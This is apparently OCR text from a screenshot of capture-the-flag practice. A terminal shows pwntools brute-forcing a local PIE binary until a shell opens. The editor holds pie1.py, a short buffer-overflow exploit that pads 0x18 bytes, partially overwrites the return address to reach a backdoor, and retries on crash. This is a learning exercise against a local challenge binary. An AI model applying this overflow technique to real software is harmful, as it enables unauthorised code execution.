 ubuntu@ubuntu-virtual-machine: ~/Desktop/pwn/exp
File Edit View Search Terminal Help
[*] Process '../pie' stopped with exit code -11 (SIGSEGV) (pid 4982)
retrying..
[+] Starting local process '../pie': pid 4985
[*] Process '../pie' stopped with exit code -11 (SIGSEGV) (pid 4985)
retrying..
[+] Starting local process '../pie': pid 4988
[*] Process '../pie' stopped with exit code -11 (SIGSEGV) (pid 4988)
retrying..
[+] Starting local process '../pie': pid 4991
[*] Process '../pie' stopped with exit code -11 (SIGSEGV) (pid 4991)
retrying..
[+] Starting local process '../pie': pid 4994
[*] Process '../pie' stopped with exit code -11 (SIGSEGV) (pid 4994)
retrying..
[+] Starting local process '../pie': pid 4997
[*] Switching to interactive mode
$ ls
1.py core pie1.py pwn1.py
canary.py mrctf2020_easyoverflow.py pie_exp.py test.py
$
pie1.py - exp - Visual Studio Code
Help
pie_exp.py pie1.py × pwn1.py overflow.py test.py
pie1.py
1 from pwn import *
2 #context=(arch='amd64',log_level='debug')
3
4 back = 0x08
5 door = 0xF4
6 count=0
7 while True:
8 count += 1
9 if(count>16):
10 break
11 try:
12 p = process("../pie")
13 payload = 'a'*0x18  + chr(door) + chr(back)
14 p.recv()
15 p.send(payload)
16 p.sendline('id')
17 result=p.recvline()
18 if(result != ''):
19 p.interactive()
20 break
21
22 except Exception as e:
23 print(e)
24 p.close()
25 print("retrying..")
26
27